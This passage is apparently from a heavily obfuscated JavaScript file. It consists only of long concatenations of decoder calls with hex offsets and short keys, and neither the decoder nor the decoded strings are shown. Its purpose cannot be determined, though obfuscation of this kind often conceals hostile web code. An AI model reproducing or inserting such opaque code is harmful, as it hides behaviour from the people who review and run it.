XODw')+V(0x4e1,'^Sw@')+V(0x90f,'glDo')+V(0xd20,'MxE4')+V(0x326,'6LbS')+V(0xa74,'Pd8%')+V(0x815,'@cwT')+V(0x218,'Th6W')+V(0x20f,'^Sw@')+V(0xafd,'mcPk')+V(0x366,'c@wo')+V(0x6ba,'wy8r')+V(0x6c3,'Jv9O')+V(0x8d6,'*&5D')+V(0x6a4,'wy8r')+V(0x942,'d&OW')+V(0xa54,'K0qk')+V(0xb62,'mcPk')+V(0x27e,'G2RZ')+V(0x70d,'Pd8%')+V(0x3c8,'&HT6')+V(0x828,'G2RZ')+V(0x6f1,'PMd1')+V(0x94d,'wy8r')+V(0x4bc,'*1vE')+V(0xc43,'c@wo')+V(0x333,'n$t]')+V(0x650,'DNrN')+V(0x5fb,'$pcU')+V(0x746,'hyzG')+V(0x197,'XPPY')+V(0x98e,'mTG6')+V(0x671,'6LbS')+V(0xc4a,'$NmV')+V(0x866,'MxE4')+V(0xb52,'2nr9')+V(0x73d,'!ozu')+V(0x892,'DHoz')+V(0x45a,'SlHa')+V(0xb25,'%^K@')+V(0x225,'*1vE')+V(0x371,'XODw')+V(0x12e,'n$t]')+V(0x475,'%^K@')+V(0x19b,'FNf*')+V(0xb5d,'XPPY')+V(0xa92,'mcPk')+V(0xc85,'Jv9O')+V(0x3db,'mcPk')+V(0xc6c,'FNf*')+V(0x2a1,'[FO3')+V(0x8b7,'KMv8')+V(0x5b8,'%Agy')+V(0x5dc,'wy8r')+V(0x456,'FNf*')+V(0xd47,'$NmV')+V(0x889,'@cwT')+V(0x9e0,'DNrN')+V(0x10c,'Th6W')+V(0x417,'mcPk')+V(0xccf,'oYu3')+V(0xbdc,'glDo')+V(0xcb0,'*&5D')+V(0x888,'jf6e')+V(0x4dc,'Q%*Z')+V(0x1bd,'6LbS')+V(0x492,'P!MB')+V(0xc9c,'hMr7')+V(0xc21,'XPPY')+V(0x842,'6LbS')+V(0x52c,'A)HR')+V(0x5a4,'%^K@')+V(0xbe0,'glDo')+V(0x533,'Pd8%')+V(0xadc,'K0qk')+V(0xcc0,'&HT6')+V(0x2ff,'WC4v')+V(0x9e6,'mTG6')+V(0x31b,'@]l6')+V(0x22a,'XODw')+V(0x121,'f5r9')+V(0x3df,'c@wo')+V(0x5fd,'glDo')+V(0xb7c,'glDo')+V(0x499,'G2RZ')+V(0x608,'KMv8')+V(0x351,'jf6e')+V(0x14e,'&HT6')+V(0x487,'DHoz')+V(0xa29,'FNf*')+V(0x860,'oYu3')+V(0x8fe,'SlHa')+V(0xa39,'&HT6')+V(0x2d5,'!ozu')+V(0x1fd,'XODw')+V(0xc22,'^Sw@')+V(0x464,'FNf*')+V(0x4ac,']mE1')+V(0x620,'%Agy')+V(0x9a2,'%Agy')+V(0x6d2,'P!MB')+V(0x38f,'DNrN')+V(0x8dd,'!ozu')+V(0xaf4,'y!u*')+V(0x3c1,'*1vE')+V(0x7aa,'hMr7')+V(0x7f3,'MxE4')+V(0x6ec,'f5r9')+V(0x4b6,'XPPY')+V(0x7c4,'$NmV')+V(0xa0c,'KMv8')+V(0x551,'KMv8')+V(0x39c,'c@wo')+V(0x58d,'&HT6')+V(0x146,'wy8r')+V(0xabc,'mcPk')+V(0x6dc,'XODw')+V(0x675,'Th6W')+V(0xd48,'^Sw@')+V(0x2a2,'Jv9O')+V(0x2b3,'DNrN')+V(0x10e,'DNrN')+V(0xb23,'KMv8')+V(0x3ec,'%Agy')+V(0xc4c,'%Agy')+V(0x716,'XPPY')+V(0x335,'W4Py')+V(0x65d,'PMd1')+V(0x642,'f5r9')+V(0x9a5,'PMd1')+V(0x128,'KMv8')+V(0x82f,'wy8r')+V(0x72e,'zSRr')+V(0x939,']mE1')+V(0x334,'jf6e')+V(0xcd3,'zSRr')+V(0x598,'hMr7')+V(0xa33,'P!MB')+V(0xa45,'mTG6')+V(0x301,'xpo$')+V(0xb49,'J)pi')+V(0x51b,'K0qk')+V(0x923,'glDo')+V(0x8c1,'n$t]')+V(0xb96,'*&5D')+V(0x45f,'Pd8%')+V(0x833,'mTG6')+V(0x8ce,'&HT6')+V(0x9da,'XPPY'))+(V(0xb78,'hMr7')+V(0x13b,'Th6W')+V(0x612,'!ozu')+V(0x787,'6LbS')+V(0xcdd,'!ozu')+V(0xadb,'xpo$')+V(0x388,'*1vE')+V(0x996,'$pcU')+V(0x1a7,'%Agy')+V(0x41d,'@]l6')+V(0xa3b,'&HT6')+V(0x63b,'2nr9')+V(0x82c,'^Sw@')+V(0x5b2,'jf6e')+V(0x6bf,'Pd8%')+V(0x917,'f5r9')+V(0x536,']mE1')+V(0x5e2,'c@wo')+V(0x669,'d&OW')+V(0xc26,'zSRr')+V(0xa97,'^Sw@')+V(0x9d0,'n$t]')+V(0x2fd,']mE1')+V(0x629,'xpo$')+V(0xa67,'*1vE')+V(0x4bb,'oYu3')+V(0xb07,'[FO3')+V(0x877,'K0qk')+V(0xa1e,'oYu3')+V(0xaef,'XODw')+V(0x6a5,'WC4v')+V(0xcba,'$pcU')+V(0x4fe,'!ozu')+V(0xa99,'Q%*Z')+V(0x631,'%^K@')+V(0x214,'oYu3')+V(0x1d1,'y!u*')+V(0x690,'y!u*')+V(0xa8b,'*1vE')+V(0x5c3,'c@wo')+V(0x913,'*1vE')+V(0x7f7,'6LbS')+V(0x6fc,'KMv8')+V(0x837,'*&5D')+V(0xc92,'xpo$')+V(0x3ee,'^Sw@')+V(0x7ee,'glDo')+V(0x88b,'DHoz')+V(0xc14,'oYu3')+V(0xbaf,'J)pi')+V(0xbf2,'$NmV')+V(0x856,'G2RZ')+V(0x262,'$pcU')+V(0x627,'xpo$')+V(0x70b,'2nr9')+V(0x48d,'mTG6')+V(0x7e8,'zSRr')+V(0x54e,'6LbS')+V(0xa55,'MxE4')+V(0x641,'c@wo')+V(0x2c0,'SlHa')+V(0x1b2,'SlHa')+V(0xcd8,'mTG6')+V(0x1cd,'d&OW')+V(0x769,'Th6W')+V(0x636,'K0qk')+V(0x7fd,'SlHa')+V(0xa53,'SlHa')+V(0xa3e,']mE1')+V(0x1d5,'$pcU')+V(0xc73,'!ozu')+V(0x99d,'@]l6')+V(0xc27,'jf6e')+V(0x708,'mTG6')+V(0xc0a,'$pcU')+V(0xb6a,'xpo$')+V(0x2ef,'W4Py')+V(0x16b,'d&OW')+V(0x315,'wy8r')+V(0xa13,'FNf*')+V(0x1da,'hMr7')+V(0x863,'&HT6')+V(0xd2f,'%^K@')+V(0xad9,'Jv9O')+V(0x4ab,'y!u*')+V(0xd16,'Jv9O')+V(0x430,'XPPY')+V(0x1ac,'DHoz')+V(0xa94,'c@wo')+V(0x189,'d&OW')+V(0xad8,'XODw')+V(0xcb1,'WC4v')+V(0x732,'P!MB')+V(0xd10,'A)HR')+V(0x521,'DNrN')+V(0x272,'Jv9O')+V(0xa05,'A)HR')+V(0xa47,'mTG6')+V(0xcd4,'K0qk')+V(0x649,'mTG6')+V(0x584,'G2RZ')+V(0x7e0,'J)pi')+V(0x48e,'wy8r')+V(0xa1b,'6LbS')+V(0x5c7,'Jv9O')+V(0x88d,'*&5D')+V(0x9ed,'^Sw@')+V(0x6b0,'XODw')+V(0x8bd,'d&OW')+V(0x407,'n$t]')+V(0x78b,'Th6W')+V(0x11f,'2nr9')+V(0xad1,'J)pi')+V(0x270,'d&OW')+V(0x1a9,'Jv9O')+V(0xbeb,'$NmV')+V(0x845,'wy8r')+V(0x7f4,'2nr9')+V(0x8f7,'DHoz')+V(0x211,'c@wo')+V(0xb4e,'y!u*')+V(0x467,'6LbS')+V(0x9be,'y!u*')+V(0xaa5,'J)pi')+V(0x7f6,'FNf*')+V(0xcfd,'^Sw@')+V(0xae7,'%^K@')+V(0x698,'K0qk')+V(0x27a,'@]l6')+V(0x2a6,'K0qk')+V(0x602,'$NmV')+V(0x676,'Q%*Z')+V(0x41c,'MxE4')+V(0x496,'FNf*')+V(0x565,'W4Py')+V(0x3b4,'MxE4')+V(0x482,'mTG6')+V(0x433,'XODw')+V(0xaee,'DNrN')+V(0x758,'Q%*Z')+V(0x5ba,'J)pi')+V(0xab2,'$pcU')+V(0xbff,'zSRr')+V(0x3f4,'Q%*Z')+V(0x68c,'zSRr')+V(0x947,'%Agy')+V(0x3af,'jf6e')+V(0x399,'hyzG')+V(0x9ee,'zSRr')+V(0xac2,'K0qk')+V(0x375,'DNrN')+V(0xa3f,'%Agy')+V(0xbec,'FNf*')+V(0x857,'Q%*Z')+V(0x446,'*&5D')+V(0x4aa,']mE1')+V(0x509,'FNf*')+V(0xac7,'MxE4')+V(0x1fe,'&HT6')+V(0x85e,'XODw')+V(0x3d5,'Th6W')+V(0x695,'A)HR')+V(0x5db,'Th6W')+V(0x5e0,'Th6W')+V(0x920,'$NmV')+V(0x7ed,'KMv8')+V(0x85b,'oYu3')+V(0xa43,'c@wo')+V(0x76e,'hMr7')+V(0x940,'mcPk')+V(0x210,'n$t]')+V(0x2b1,'XODw')+V(0x8e9,'oYu3')+V(0x3dc,'jf6e')+V(0xae6,'K0qk')+V(0x8ad,'@cwT')+V(0xd31,'n$t]')+V(0x6e5,'$pcU')+V(0x634,'y!u*')+V(0x35e,'Jv9O')+V(0x785,'KMv8')+V(0x56a,'zSRr')+V(0x12b,'$pcU')+V(0xaac,'mcPk')+V(0xc40,'zSRr')+V(0x2be,'WC4v')+V(0xa11,'XPPY')+V(0xb99,'DNrN')+V(0x936,'J)pi')+V(0xd03,'K0qk')+V(0x2e9,'PMd1')+V(0xd09,'@cwT')+V(0xce6,'hMr7')+V(0x33a,'MxE4')+V(0x337,'oYu3')+V(0x519,'%Agy')+V(0x2ba,'KMv8')+V(0x9b2,'KMv8')+V(0xc97,'mcPk')+V(0xb92,'XODw'))+(V(0xbab,'6LbS')+V(0x1f7,'PMd1')+V(0x3e6,'W4Py')+V(0x615,'glDo')+V(0x719,'@cwT')+V(0x184,'2nr9')+V(0xbde,'mcPk')+V(0x9dd,'%Agy')+V(0xbcb,'wy8r')+V(0x476,'oYu3')+V(0x77f,'Jv9O')+V(0x60c,'XPPY')+V(0xa3d,'mcPk')+V(0xad7,'$pcU')+V(0x404,'DHoz')+V(0x765,'Th6W')+V(0x394,'FNf*')+V(0x32d,'DHoz')+V(0xae1,'&HT6')+V(0xa83,'f5r9')+V(0xaf8,'xpo$')+V(0x988,'6LbS')+V(0x864,'PMd1')+V(0xaa2,'n$t]')+V(0x3cd,'jf6e')+V(0x1d4,'Jv9O')+V(0xb02,'[FO3')+V(0x803,'Jv9O')+V(0x61b,'Q%*Z')+V(0x872,'P!MB')+V(0x118,'hMr7')+V(0x7e9,'P!MB')+V(0x8a4,'^Sw@')+V(0x478,'K0qk')+V(0x21c,'XPPY')+V(0x739,'^Sw@')+V(0x2a3,'@cwT')+V(0x985,'Jv9O')+V(0x6ed,'glDo')+V(0x7e4,'@cwT')+V(0x1f1,'Q%*Z')+V(0x3ea,'K0qk')+V(0x157,'Pd8%')+V(0x4e9,'XPPY')+V(0xd44,'@cwT')+V(0x1b0,'hyzG')+V(0x4fa,'XODw')+V(0x5fc,'jf6e')+V(0x774,']mE1')+V(0x6a7,'DHoz')+V(0xa7b,'G2RZ')+V(0x6ef,'MxE4')+V(0x3ba,'[FO3')+V(0x474,'J)pi')+V(0x8bf,'XODw')+V(0x360,'Jv9O')+V(0x500,'W4Py')+V(0xd2c,'hMr7')+V(0x74e,'glDo')+V(0x60b,'Th6W')+V(0x909,'MxE4')+V(0x122,'WC4v')+V(0x20b,']mE1')+V(0x38a,'mcPk')+V(0x894,']mE1')+V(0x36a,'W4Py')+V(0x465,'wy8r')+V(0xa4c,'Jv9O')+V(0x9d1,'Jv9O')+V(0xaf5,'SlHa')+V(0x247,'glDo')+V(0x865,'hMr7')+V(0x8e2,'G2RZ')+V(0x77b,'[FO3')+V(0x85d,'f5r9')+V(0x462,'y!u*')+V(0x6e7,'zSRr')+V(0x5bf,'c@wo')+V(0x7c3,'XPPY')+V(0xd13,'f5r9')+V(0x912,'XODw')+V(0x11a,'PMd1')+V(0x729,'W4Py')+V(0x5cb,'Q%*Z')+V(0x2ec,'W4Py')+V(0x798,'SlHa')+V(0xc25,'d&OW')+V(0x4ff,'y!u*')+V(0xae9,'y!u*')+V(0x4b0,'6LbS')+V(0x80d,'@cwT')+V(0x230,'XODw')+V(0xd29,'Pd8%')+V(0x691,'SlHa')+V(0x4a6,'glDo')+V(0xa8c,'c@wo')+V(0x361,'FNf*')+V(0xc0d,'[FO3')+V(0x6f4,'W4Py')+V(0x8ee,'glDo')+V(0xc80,'G2RZ')+V(0x1f5,'K0qk')+V(0x252,'@]l6')+V(0x8de,'hyzG')+V(0xb50,'Jv9O')+V(0xd4c,'DHoz')+V(0x191,'G2RZ')+V(0x8d5,'y!u*')+V(0xb4f,'y!u*')+V(0x250,'d&OW')+V(0x62b,'J)pi')+V(0xc3c,'SlHa')+V(0xc13,'$NmV')+V(0x616,'^Sw@')+V(0xc84,'xpo$')+V(0x49f,'2nr9')+V(0x2bb,'Q%*Z')+V(0x5b6,'@cwT')+V(0x1f9,'MxE4')+V(0x8a2,'XPPY')+V(0x1fa,'y!u*')+V(0x9ea,'PMd1')+V(0x452,'6LbS')+V(0x3a4,'&HT6')+V(0x896,'^Sw@')+V(0x461,'^Sw@')+V(0x62f,'WC4v')+V(0x930,'*&5D')+V(0x4dd,'DNrN')+V(0x9f8,'6LbS')+V(0x1ce,'%Agy')+V(0xa2f,'d&OW')+V(0x2d1,'[FO3')+V(0xb13,'zSRr')+V(0x9f9,'G2RZ')+V(0x810,'^Sw@')+V(0x9bd,'jf6e')+V(0x8cd,'mcPk')+V(0x544,'$pcU')+V(0x517,'mTG6')+V(0xd35,'hMr7')+V(0x58a,'MxE4')+V(0xcaa,'!ozu')+V(0x9d5,'Q%*Z')+V(0x898,'n$t]')+V(0xb73,'Q%*Z')+V(0x97b,'c@wo')+V(0x990,'J)pi')+V(0xd07,'glDo')+V(0x283,'P!MB')+V(0xcca,'P!MB')+V(0xb58,'f5r9')+V(0x581,'DHoz')+V(0x2e0,'%Agy')+V(0x4b2,'glDo')+V(0x2ea,'&HT6')+V(0xbe8,'^Sw@')+V(0xbb6,'&HT6')+V(0x728,'%^K@')+V(0x723,'SlHa')+V(0x2d9,'zSRr')+V(0x8dc,'WC4v')+V(0x1dd,'$pcU')+V(0x1ab,'2nr9')+V(0xb4c,'d&OW')+V(0x439,'Th6W')+V(0x63e,'KMv8')+V(0xba6,'d&OW')+V(0xc75,'^Sw@')+V(0xb79,'Jv9O')+V(0x2b8,'c@wo')+V(0x1a8,'mcPk')+V(0xa95,'wy8r')+V(0xce0,'%^K@')+V(0x534,']mE1')+V(0x33f,'*&5D')+V(0x742,'WC4v')+V(0xa44,'^Sw@')+V(0x1cf,'K0qk')+V(0x41f,'Q%*Z')+V(0x205,'XODw')+V(0x744,'jf6e')+V(0xa9c,'%Agy')+V(0x254,'DNrN')+V(0x3ab,'DHoz')+V(0x979,'%Agy')+V(0x4f6,'xpo$')+V(0xba3,'A)HR')+V(0x424,'2nr9')+V(0x4b3,'*1vE')+V(0x15a,'Pd8%')+V(0x2c3,'MxE4')+V(0x535,'SlHa')+V(0x813,'@cwT')+V(0xa0d,'y!u*')+V(0xc9e,'wy8r')+V(0xb9c,'WC4v')+V(0x5f5,'@cwT')+V(0xc8d,'MxE4')+V(0xa41,'mTG6'))+(V(0xa1f,'y!u*')+V(0xae3,']mE1')+V(0x606,'2nr9')+V(0xacf,'&HT6')+V(0x15b,'WC4v')+V(0x8d1,'f5r9')+V(0x172,'mcPk')+V(0x277,'Q%*Z')+V(0xa14,'KMv8')+V(0x839,'%Agy')+V(0x2df,'zSRr')+V(0x36f,'glDo')+V(0x1be,'y!u*')+V(0x1b7,'6LbS')+V(0x7f9,'[FO3')+V(0x2c4,'&HT6')+V(0x559,'^Sw@')+V(0xabd,'J)pi')+V(0x79a,'y!u*')+V(0x633,'oYu3')+V(0x599,'XPPY')+V(0xcc1,'J)pi')+V(0xbce,'xpo$')+V(0x80c,'Jv9O')+V(0x1c8,'W4Py')+V(0x3b6,'SlHa')+V(0x7c5,'XPPY')+V(0xb9f,'Jv9O')+V(0x15d,'Q%*Z')+V(0xc8f,'P!MB')+V(0x9ff,'WC4v')+V(0xaea,'wy8r')+V(0xa87,'Jv9O')+V(0xad6,'y!u*')+V(0xc31,'glDo')+V(0x648,'G2RZ')+V(0x347,'mcPk')+V(0x622,'XPPY')+V(0x243,'zSRr')+V(0x192,'Th6W')+V(0x331,'f5r9')+V(0x85a,'MxE4')+V(0x989,'SlHa')+V(0xb9a,'XODw')+V(0x68b,'%Agy')+V(0x5e9,'Th6W')+V(0x637,'&HT6')+V(0x87f,']mE1')+V(0xc0f,'!ozu')+V(0xb2f,'A)HR')+V(0x9f6,'Pd8%')+V(0xc8c,'mTG6')+V(0x605,'y!u*')+V(0x69d,'6LbS')+V(0x7a1,'xpo$')+V(0x96b,'W4Py')+V(0x807,'%Agy')+V(0xb54,'WC4v')+V(0x1a0,'n$t]')+V(0x52e,'@cwT')+V(0x5df,'J)pi')+V(0x2bd,'glDo')+V(0xd04,'@]l6')+V(0x123,'XODw')+V(0x81b,'!ozu')+V(0x5f3,'$pcU')+V(0x66a,'6LbS')+V(0x878,'d&OW')+V(0x316,'f5r9')+V(0x5c2,'MxE4')+V(0x858,'XPPY')+V(0xbb3,'KMv8')+V(0x4e3,'FNf*')+V(0xa26,'%Agy')+V(0xb8e,'P!MB')+V(0xa7d,'6LbS')+V(0x41b,'Th6W')+V(0xbfd,'^Sw@')+V(0x9a4,'XPPY')+V(0x2f0,'n$t]')+V(0x61c,'KMv8')+V(0x6b5,'*&5D')+V(0x7b4,'&HT6')+V(0x874,'^Sw@')+V(0xc4f,'XODw')+V(0x110,'6LbS')+V(0x552,'K0qk')+V(0x129,'A)HR')+V(0x23b,'MxE4')+V(0xc56,'Pd8%')+V(0x19a,'W4Py')+V(0x5ff,'@]l6')+V(0x705,'mcPk')+V(0x6a9,'2nr9')+V(0x50e,'FNf*')+V(0x9ab,'DNrN')+V(0x87a,'d&OW')+V(0x208,'*1vE')+V(0x3ff,'*&5D')+V(0xa5c,'W4Py')+V(0x241,'DHoz')+V(0x591,'@]l6')+V(0x23a,'glDo')+V(0x2e4,'[FO3')+V(0x854,'wy8r')+V(0x17d,'c@wo')+V(0xb08,'$NmV')+V(0x390,'XODw')+V(0xb61,'mcPk')+V(0x5ab,'wy8r')+V(0x497,'@]l6')+V(0xa28,'f5r9')+V(0x4cf,'Jv9O')+V(0xc2a,'*&5D')+V(0xcd6,'glDo')+V(0xc79,'6LbS')+V(0x595,'[FO3')+V(0x862,'J)pi')+V(0x486,'$NmV')+V(0x4d7,'J)pi')+V(0xb6c,'jf6e')+V(0x179,'@]l6')+V(0x8af,'G2RZ')+V(0x327,'2nr9')+V(0xc12,'SlHa')+V(0x52b,'*1vE')+V(0x377,'*&5D')+V(0x925,'@cwT')+V(0x469,'K0qk')+V(0x75e,'FNf*')+V(0x8b8,'oYu3')+V(0xa48,']mE1')+V(0x29f,'K0qk')+V(0x55e,'zSRr')+V(0x740,'hMr7')+V(0x703,'$pcU')+V(0xcf4,'d&OW')+V(0x50b,'@]l6')+V(0xc5b,'oYu3')+V(0x6c5,'G2RZ')+V(0x1c1,'2nr9')+V(0x8ba,'*&5D')+V(0x944,'$pcU')+V(0xb03,'SlHa')+V(0x74d,'Q%*Z')+V(0x359,'wy8r')+V(0x7a7,'Pd8%')+V(0x8a5,'mcPk')+V(0x219,'G2RZ')+V(0xa85,'G2RZ')+V(0xb53,'2nr9')+V(0x991,'mcPk')+V(0x710,'&HT6')+V(0x24e,'W4Py')+V(0xc6e,'KMv8')+V(0x338,'MxE4')+V(0x4ee,'Th6W')+V(0xd4e,'DHoz')+V(0x3f7,'n$t]')+V(0xa61,'[FO3')+V(0x227,'d&OW')+V(0x914,'%^K@')+V(0x6de,'G2RZ')+V(0x57a,'K0qk')+V(0xc7f,'xpo$')+V(0xce5,'MxE4')+V(0x760,'K0qk')+V(0xb7f,'WC4v')+V(0x341,'G2RZ')+V(0xadf,'d&OW')+V(0x154,'mcPk')+V(0xcd9,'*1vE')+V(0x4f7,'PMd1')+V(0x997,']mE1')+V(0x25a,'Q%*Z')+V(0x946,'6LbS')+V(0x393,'mcPk')+V(0x69b,'J)pi')+V(0xbfe,'oYu3')+V(0x60f,'@cwT')+V(0xb7e,'$NmV')+V(0x5d8,'wy8r')+V(0xc03,'DHoz')+V(0x30b,'PMd1')+V(0xa84,'@]l6')+V(0x78e,'*&5D')+V(0x86e,'$pcU')+V(0xa1a,'Q%*Z')+V(0xa23,'jf6e')+V(0xaad,'DHoz')+V(0x32f,'^Sw@')+V(0x3b1,'*1vE')+V(0xc17,'Th6W')+V(0x23d,']mE1')+V(0xb8c,'zSRr')+V(0x90c,'c@wo')+V(0xc45,'^Sw@')+V(0x513,'xpo$')+V(0x127,'Q%*Z')+V(0x145,'DHoz'))+(V(0x623,'mcPk')+V(0x4f1,'6LbS')+V(0x5ca,'J)pi')+V(0x68d,'*1vE')+V(0xb46,'%^K@')+V(0xc11,']mE1')+V(0x8e7,'!ozu')+V(0x93b,'@]l6')+V(0xc10,'$NmV')+V(0x9e2,'XPPY')+V(0x4d1,'$NmV')+V(0xa5f,'n$t]')+V(0xc68,'%Agy')+V(0x530,'Th6W')+V(0x72c,'K0qk')+V(0x357,'xpo$')+V(0x278,'y!u*')+V(0x98b,'SlHa')+V(0x5a9,'6LbS')+V(0x1f2,'jf6e')+V(0x7b9,'Q%*Z')+V(0x538,'Th6W')+V(0xbf5,'$pcU')+V(0x132,'Th6W')+V(0x976,'@cwT')+V(0xd25,'[FO3')+V(0x11b,']mE1')+V(0x18a,'c@wo')+V(0xc32,'DHoz')+V(0x978,'@cwT')+V(0x5f2,'K0qk')+V(0x8d0,'6LbS')+V(0x2b6,'DNrN')+V(0x4b7,'glDo')+V(0xc88,'DHoz')+V(0x84a,'^Sw@')+V(0x3a2,'n$t]')+V(0xc2e,'y!u*')+V(0x885,'2nr9')+V(0x824,'@cwT')+V(0xbed,'%Agy')+V(0x264,'DNrN')+V(0x34b,'DNrN')+V(0x931,'MxE4')+V(0x89c,'^Sw@')+V(0x31d,'DHoz')+V(0x238,'xpo$')+V(0x4b9,'wy8r')+V(0x7de,'f5r9')+V(0x1ef,'WC4v')+V(0x749,'Q%*Z')+V(0xb6d,'DNrN')+V(0xaa4,'f5r9')+V(0x1b4,'wy8r')+V(0x15e,'hyzG')+V(0x5dd,']mE1')+V(0x5b0,'hyzG')+V(0x354,'!ozu')+V(0xc5f,'*1vE')+V(0x818,'f5r9')+V(0x1c3,'glDo')+V(0x1e6,'mTG6')+V(0xaaf,'2nr9')+V(0x80f,'^Sw@')+V(0x1af,'wy8r')+V(0x49a,'2nr9')+V(0xc46,'f5r9')+V(0x7e6,'XODw')+V(0xb60,'PMd1')+V(0xb37,'SlHa')+V(0x943,']mE1')+V(0xcae,'n$t]')+V(0xa08,'*&5D')+V(0x44b,'*1vE')+V(0xb6b,'mTG6')+V(0x30d,'P!MB')+V(0x33c,'zSRr')+V(0x8c5,'W4Py')+V(0x300,'DHoz')+V(0x1e2,'MxE4')+V(0xb00,'$NmV')+V(0x820,'xpo$')+V(0x3bf,'WC4v')+V(0x4d3,'PMd1')+V(0xaa6,'2nr9')+V(0xbb1,'&HT6')+V(0x245,'MxE4')+V(0x1c7,'%Agy')+V(0xacc,'J)pi')+V(0x580,'^Sw@')+V(0x2a4,'zSRr')+V(0x780,'@]l6')+V(0x99a,'y!u*')+V(0x150,'%^K@')+V(0x6ea,'!ozu')+V(0x1b6,'!ozu')+V(0x53d,'hyzG')+V(0x17b,'*&5D')+V(0x49b,'^Sw@')+V(0x968,'K0qk')+V(0x8e3,'%^K@')+V(0x3c2,'A)HR')+V(0x626,'!ozu')+V(0x6f5,'XPPY')+V(0xb7d,'c@wo')+V(0x45e,'wy8r')+V(0x9ca,'xpo$')+V(0x441,']mE1')+V(0x8a6,'@cwT')+V(0x838,'*&5D')+V(0xc2d,'6LbS')+V(0x3a9,'*1vE')+V(0xa77,'Pd8%')+V(0x3a3,'KMv8')+V(0x5d6,'$NmV')+V(0x9f3,'DHoz')+V(0x2f2,'DNrN')+V(0xcf6,'*&5D')+V(0x788,'n$t]')+V(0x276,'SlHa')+V(0x574,'FNf*')+V(0x7b3,'^Sw@')+V(0xb19,'DHoz')+V(0x7b1,'MxE4')+V(0x1fc,'hMr7')+V(0xc78,'xpo$')+V(0x6bc,'mTG6')+V(0x115,'@]l6')+V(0x924,'@cwT')+V(0xd17,'hyzG')+V(0x8b2,'jf6e')+V(0x8cf,'glDo')+V(0x821,'G2RZ')+V(0x975,'*&5D')+V(0x763,'y!u*')+V(0x778,'%Agy')+V(0xb63,'Pd8%')+V(0xbd1,'@]l6')+V(0x54c,'mTG6')+V(0x141,'A)HR')+V(0x355,'zSRr')+V(0x8ed,'y!u*')+V(0x617,'%Agy')+V(0x7e2,'DNrN')+V(0x741,'jf6e')+V(0x640,'2nr9')+V(0x8b9,']mE1')+V(0x7bc,'*&5D')+V(0x6d4,'c@wo')+V(0x47a,'oYu3')+V(0x2fa,'WC4v')+V(0xb15,'zSRr')+V(0xa70,'zSRr')+V(0x7be,'K0qk')+V(0x2fc,'*1vE')+V(0x6f7,'@]l6')+V(0x4eb,'SlHa')+V(0x97c,'d&OW')+V(0x13f,'XODw')+V(0x6f0,'WC4v')+V(0x915,'@cwT')+V(0x670,']mE1')+V(0x73c,'$pcU')+V(0x3fd,'Th6W')+V(0xbb4,'mTG6')+V(0x92a,'hMr7')+V(0x81d,'PMd1')+V(0xc1d,'J)pi')+V(0x992,'6LbS')+V(0x6aa,'hyzG')+V(0x61e,'glDo')+V(0x180,'glDo')+V(0x7d7,'oYu3')+V(0x8a7,'XODw')+V(0x890,'6LbS')+V(0x10b,'DNrN')+V(0x92f,'n$t]')+V(0x287,'!ozu')+V(0x2ca,'mTG6')+V(0x61a,'2nr9')+V(0x977,'A)HR')+V(0x50a,'n$t]')+V(0x840,'%^K@')+V(0x814,'$pcU')+V(0x4f2,'*1vE')+V(0xbf0,'%Agy')+V(0x9e3,'%^K@')+V(0xbf7,'glDo')+V(0x21d,'P!MB')+V(0x8d7,'G2RZ')+V(0xc53,'%Agy')+V(0x75f,'^Sw@')+V(0x493,'jf6e')+V(0xbf8,'K0qk')+V(0xd18,'6LbS')+V(0x3bc,'&HT6')+V(0x5c8,'c@wo')+V(0x545,'*1vE')+V(0x212,'oYu3')+V(0x99b,'Pd8%'))+(V(0x3e4,'G2RZ')+V(0x9a6,'f5r9')+V(0xcc9,'jf6e')+V(0x1ca,'y!u*')+V(0x6ae,'mcPk')+V(0xb94,'MxE4')+V(0x4c2,'J)pi')+V(0x906,'[FO3')+V(0x479,'d&OW')+V(0x8b1,'$pcU')+V(0x381,'$pcU')+V(0x3cb,'%Agy')+V(0x9d7,'n$t]')+V(0x916,'G2RZ')+V(0x566,'DHoz')+V(0x503,'G2RZ')+V(0x5e4,'n$t]')+V(0x92e,'DHoz')+V(0x2a0,'WC4v')+V(0xa51,'xpo$')+V(0x887,'xpo$')+V(0x903,'mTG6')+V(0x31a,'&HT6')+V(0xaa9,'SlHa')+V(0xc7a,'Jv9O')+V(0xd4b,'K0qk')+V(0xb71,'Th6W')+V(0x78c,'*&5D')+V(0xc02,'$NmV')+V(0xb90,'$pcU')+V(0x79e,'W4Py')+V(0x39e,'FNf*')+V(0x55f,'xpo$')+V(0x93a,'DHoz')+V(0xc48,'P!MB')+V(0x495,'FNf*')+V(0xa25,'Pd8%')+V(0x5b3,'hMr7')+V(0x449,'KMv8')+V(0x618,'Th6W')+V(0x59a,'PMd1')+V(0x4da,'J)pi')+V(0x781,'WC4v')+V(0x90a,'SlHa')+V(0x8da,'oYu3')+V(0x13d,'%Agy')+V(0x958,'G2RZ')+V(0x323,'J)pi')+V(0x986,'mcPk')+V(0xd45,'K0qk')+V(0x5be,'hMr7')+V(0x427,'[FO3')+V(0x448,'&HT6')+V(0x6e9,'mcPk')+V(0x95c,']mE1')+V(0x363,'n$t]')+V(0x140,'$NmV')+V(0xac0,'%Agy')+V(0x3ad,'^Sw@')+V(0x507,'K0qk')+V(0x573,'*&5D')+V(0x2b5,'@]l6')+V(0x4be,'&HT6')+V(0x175,'%^K@')+V(0x34d,'mcPk')+V(0x96f,'$NmV')+V(0xa36,'oYu3')+V(0x1ed,'c@wo')+V(0x8fd,'hMr7')+V(0x834,'y!u*')+V(0xa6b,'G2RZ')+V(0x332,'J)pi')+V(0xade,'6LbS')+V(0x8f1,'Jv9O')+V(0xd12,'n$t]')+V(0xa86,'DHoz')+V(0x55d,'Th6W')+V(0x204,'Q%*Z')+V(0xccc,'K0qk')+V(0x568,'%Agy')+V(0x4c0,'mTG6')+V(0x99f,'G2RZ')+V(0x79f,'2nr9')+V(0xc72,'oYu3')+V(0x353,'wy8r')+V(0x748,'mcPk')+V(0x1c5,'WC4v')+V(0x570,'Pd8%')+V(0x512,'MxE4')+V(0x8c9,'%^K@')+V(0x3d7,'n$t]')+V(0x9fd,'PMd1')+V(0xac5,'A)HR')+V(0xbc6,'oYu3')+V(0x1ee,'@]l6')+V(0x83c,'Th6W')+V(0x6e6,'G2RZ')+V(0x42f,']mE1')+V(0xba7,'*&5D')+V(0xcdc,'@cwT')+V(0x1eb,'xpo$')+V(0x39d,'c@wo')+V(0xd49,'SlHa')+V(0x306,'%Agy')+V(0xb38,'wy8r')+V(0x21f,'DHoz')+V(0x725,'mTG6')+V(0x349,'!ozu')+V(0x2a5,'W4Py')+V(0x71a,'xpo$')+V(0x135,'DHoz')+V(0x151,